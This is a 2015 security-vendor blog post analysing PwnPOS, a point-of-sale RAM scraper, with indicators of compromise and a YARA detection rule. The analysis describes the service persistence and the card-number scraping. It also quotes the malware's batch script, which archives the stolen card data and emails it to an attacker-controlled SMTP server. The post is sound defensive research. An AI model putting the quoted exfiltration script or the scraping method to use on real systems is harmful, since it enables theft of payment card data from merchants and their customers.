# PwnPOS: Old Undetected PoS Malware Still Causing Havoc

blog.trendmicro.com/trendlabs-security-intelligence/pwnpos-old-undetected-pos-malware-still-causing-havoc/

March 4, 2015

We have been observing a new malware that infects point-of-sale (POS) systems. This malware may have been active since 2013, possibly earlier. Trend Micro will be naming this new malware family as **PwnPOS** to differentiate it from other known PoS malware families. In this blog post, we will discuss the technical details of this PoS malware. Researchers and incident response teams can add our findings to their growing number of PoS malware indicators. ***Technical Summary*** PwnPOS is one of those perfect examples of malware that's able to fly under the radar all these years due to its simple but thoughtful construction; albeit not being future proof. Technically, there are two components of PwnPOS: 1) the RAM scraper binary, and 2) the binary responsible for data exfiltration. While the RAM scraper component remains constant, the data exfiltration component has seen several changes – implying that there are two, and possibly distinct, authors. The RAM scraper goes through a process' memory and dumps the data to the file and the binary uses SMTP for data exfiltration. ***Installation*** This malware family is a RAM scraper service that can install and remove itself via specific arguments. If run without any arguments, it will copy itself to *%SystemRoot%\system32\wnhelp.exe*, install a service called "Windows Media Help," and automatically start itself with the *-service* switch.

*Figure 1. Installed service*

However, if with argument *del*, it will remove the service without deleting the file.

*Figure 2. Service deletion routine*

Most incident response and malware-related tools attempt to enumerate auto-run, auto-start or items that have an entry within the services applet in attempt to detect malicious files. Thus, having parameters that add and remove itself from the list of services allows the attacker to "remain persistent" on the target POS machine when needed, while allowing the malicious file to appear benign as it waits within the *%SYSTEM$* directory for the next time it is invoked. There are a few caveats about the malware's installation routine:

1. The Windows OS' User Account Control feature (available since Windows Vista) is able to block its execution. The initial launch would be stored in *%SystemRoot%\system32\DebugConsole.log* and upon execution, it checks for administrator privilege. If it determines that the user session does not have administrator privilege, then it would output an error *ERRLOG:error: not admin user*.
2. The file *exe* requires being within *%SystemRoot%\system32* as the service it creates uses this path to the executable *C:\WINDOWS\system32\wnhelp.exe -service*. If executed within a 64-bit Operating System, the executed would be stored within *C:\Windows\SysWOW64\* and thus the service itself fails to start.

The above-mentioned caveats may be a non-issue since a good majority of PoS terminals are still running on Windows XP and there is no pressing need for 64-bit operating system installations in these kinds of systems. ***Memory Scraping*** After the service starts, it grants *SeDebugPrivilege* permission and enumerates all running processes.

*Figure 3. Enumeration of memory block*

It then seeks for a specific pattern *[0-9]*=*, which is a set of numbers, to which the search result will be stored in *%SystemRoot%\system32\prefb419.dat*. It should be noted that it may seem normal to have *%SystemRoot%\system32\pref*.dat* files as they represent Microsoft Windows' base performance counters.

*Figure 4. Reading memory and searching for pattern*

If the string of numbers is found within a memory space, it validates the string via the Luhn algorithm, a known checksum formula to validate a variety of identification numbers, in order to make sure it is a credit card number.

*Figure 5. Luhn algorithm*

The log format that's written to the file *perfb419.dat* is *(DateTime): (ProcessName) pid: (Process Id) (Context).*

- %Y.%m.%d %H:%M:%S: => 2015.01.22 12:12:12
- Process Name => ???.exe
- Process ID => 999
- Context => Credit Card NumberThe main block of execution repeats after a few seconds, enumerating the processes and going through each memory block to look for significant strings of numbers as indicated above. ***Data Exfiltration*** The data that is stored in *perf419.dat* may be harvested by two different binaries:

- **ccb91409ed05d4dcd45d691908f8df3ff6728d10** is packed via MPRESS and is seemingly coded via the cross-platform Purebasic programming language. Text included in the file contains both English and German language – seemingly used for system-generated messages.

  *Figure 6. English and German text*

  Upon execution, drops a file called *win32.bat* that contains the following lines that contains most of the data exfiltration routine. Below is the content of *win32.bat:*

  > @echo off 7z.exe a backup.7z perfb419.dat -pmanadeaur1qaz2wsx echo uniq > perfb419.dat snd.exe -smtp 37.59.26.94 -port 465 -t dumps.dumps@{BLOCKED}.com -f dumps@{BLOCKED}.cc -sub "Raport de la %computername%" -user dumps@{BLOCKED}.cc -pass 1234qwer -ssl -auth-login -attach backup.7z -M Hello DEL backup.7z DEL syshealth.7z DEL syshealth.log

  The routine is pretty much easy to understand: it first uses *7z.exe* (standalone 7-zip executable) to create an archive called backup.7z from *perfb419.dat*, and uses a password defined as *manadeaur1qaz2wsx*. Note that this assumes also that this binary is within the same file directory of *perfb419.dat*. After that, it uses another standalone executable called *snd.exe* (from this mailsend project) to send an email to a pre-defined mail account via SMTP with SSL and authentication. Finally, it proceeds to clean up the files it used for this routine.

- **7a8b966afdacbf174bec8588728d12bed9b56369** is an AutoIt-compiled executable that is packed via UPX. It has pre-defined variables (e.g., SMTP server, sender, recipient, attachments) within the lines of its decompiled code as seen below.

  *Figure 7. AutoIt variable declaration*

  Similarly, this binary uses *7z.exe* to pack the interesting data and uses email for data exfiltration, but it comes with enhancements:

  1. It uses *grep.exe*, a tool that matches one or more input files for lines containing a match to a specified pattern, to match the string format mentioned above which, as you guessed, matches the lines within in *perfb419.dat*.
  2. Rather than utilizing a third-party executable to send email, it utilizes a known AutoIt routine that makes use of the Collaboration Data Objects (CDO) API suite that is built-in with Microsoft Windows.

  What is further interesting in this the fact that the recipient is that the recipient has a misspelled top-level domain (TLD) with *{BLOCKED}@gmail.coom*. What would happen here is that the originating sender—in this case, *gomis@{BLOCKED}.{BLOCKED}*-- would receive a bounced message, usually with the original mail content – thus making the use of a common email problem called "backscatter" to good use.

***Significant strings*** Significant strings for the data exfiltration components are already listed in code blocks above. However, for the RAM scraper service, we can definitely see two significant strings that can tell us a little bit about the author(s) as the character encoding is significant as it always converts the output strings into a very specific encoding:

| | |
|---|---|
| The Program Database File (PDB) | c:\r1\Release\r1.pdb |
| Character Encoding | Russian_Russia.1251 |

***So where have we seen this?*** We have seen PwnPOS operating with other PoS malware like BlackPOS and Alina, among small-to-medium businesses (SMB) within Japan, APAC (Australia, India), NABU (United States and Canada) and EMEA (Germany, Romania) running 32-bit versions of either Windows XP or Windows 7. ***Indicators*** The indicators below are compiled based on the observed threat.

| SHA1 | Compile time | Size (in bytes) | Trend Micro Detection | Possible Usage and Other Notes |
|---|---|---|---|---|
| b1983db46e0cb4687e4c55b64c4d8d53551877fa | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| 476a0900bfb80b263b614192d0084b8f42f1a6a5 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping, but edited. Dump file was changed/edited to *macromed.dat* and characte encoding was misspelled 'Russian_Rassia.1251' |
| 2cf639a42e84feff74aba4289d47a8cc9fa247c4 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| f62c082cc4eae77a8e7191f53d898daee1917b36 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| 2037896e8aa232e250ebf83261099299bfeaed2b | 2010-10-12 15:37:51 | 344,064 | TSPY_PWNPOS.SMA | Memory Scraping || | | | | |
|---|---|---|---|---|
| c420ae15511d5184e3c1d95c0da090d654ff28d9 | 2010-10-12 15:37:51 | 302,593 | TSPY_PWNPOS.SMA | Memory Scraping |
| 404e22581c51c684e204ea89af3434ee8ad2af1c | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| 373cd06734249b7404f2d6554b261aa330bff1ba | 2010-10-12 15:37:51 | 114,688 | TSPY_PWNPOS.SMA | Memory Scraping, UPX |
| a22d23d0c84e352c4adeda87489f03dca0be5562 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| a11b5a08f792363964b357116ea6c2220104c6e1 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| aaa972c81b59d759e49ac0d60d79d66af35cfb3b | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping, no UPX version of 373cd06734249b7404f2d6554b261aa330bff1b |
| 79e60bdfa9e0c9d8bcb12e20b98ba12df03912a5 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| ccb91409ed05d4dcd45d691908f8df3ff6728d10 | 2011-03-25 08:17:42 | 25,600 | TSPY_PWNPOS.A | Data exfiltration, MPRESS |
| 7a8b966afdacbf174bec8588728d12bed9b56369 | 2012-01-29 15:32:28 | 397,501 | TSPY_POSLOGR.M | Data exfiltration, UPX, AutoIt |

Below is the YARA rule to detect the RAM scraper component:

```
rule PoS_Malware_PwnPOS : PwnPOS { meta: author = "Trend Micro, Inc." date = "2015-02-25" description = "Used to detect PwnPOS RAM Scraper" sample_filetype = "exe" strings: $string0 = "\\$l9D$d" $string1 = "c:\\r1\\Release\\r1.pdb" $string2 = "Microsoft Visual C++ Runtime Library" wide $string3 = "StartServiceCtrlDispatcher(): service already running." $string4 = "DebugConsole.log" $string5 = "-service" $string6 = " :: DebugConsole BEGIN Tee log ----------" $string7 = "ERRLOG:" $string8 = "Windows Media Help" wide $string9 = "- unable to open console device" wide condition: 10 of them }
```

*With additional insights from Numaan Huq and Kenney Lu. Information about PoS malware and their prominence in the threat landscape can be found in our 2014 security roundup, Magnified Losses, Amplified Need for Cyber-Attack Preparedness.* Update as of March 13, 2014 12:56 AM PST:

We have updated the table to reflect the new detection names for the samples.